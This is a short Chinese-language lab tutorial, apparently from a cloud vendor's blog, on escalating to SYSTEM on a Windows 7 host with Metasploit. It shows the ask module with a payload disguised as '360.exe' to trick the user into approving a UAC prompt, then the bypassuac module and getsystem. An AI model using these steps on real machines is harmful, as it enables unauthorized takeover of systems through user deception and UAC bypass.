您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

這期內容當中小編將會給大家帶來有關大數據內網滲透中怎樣通過提高程序運行級別提升權限,文章內容豐富且以專業的角度為大家分析和敘述,閱讀完這篇文章希望大家可以有所收獲。

環境:攻:Kali 2020,ip:192.168.1.133

受:win7 x86,ip:192.168.1.137

一、生成木馬及監聽主機:

提升權限

二、提升權限



1、將當前session放到后臺,background





2、選擇提權模塊,use exploit/windows/local/ask

3、查看需要配置的參數,show options



3、查看并設置當前sessions值,set session 2

4、設置彈出程序的名字,set filename 360.exe



5、run,小受會彈出一個對話框,點擊是,即可獲取系統權限



三、UAC繞過(需要在管理組)

1、上面的方法由于需要交互,如果向省去交互的步驟,可以利用下面的bypassuac模塊繞過彈窗

2、選擇模塊:use exploit/windows/local/bypassuac

3、查看并設置當前sessions值,set session 1

4、run,不用進行交互



5、查看權限用命令getuid,提示還是普通權限,然后通過命令getsystem獲取系統權限,再用getuid查看權限,發現以獲取系統權限,如果不操作上面的步驟,用命令getsystem,會提示獲取失敗

上述就是小編為大家分享的大數據內網滲透中怎樣通過提高程序運行級別提升權限了,如果剛好有類似的疑惑,不妨參照上述分析進行理解。如果想知道更多相關知識,歡迎關注億速云行業資訊頻道。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。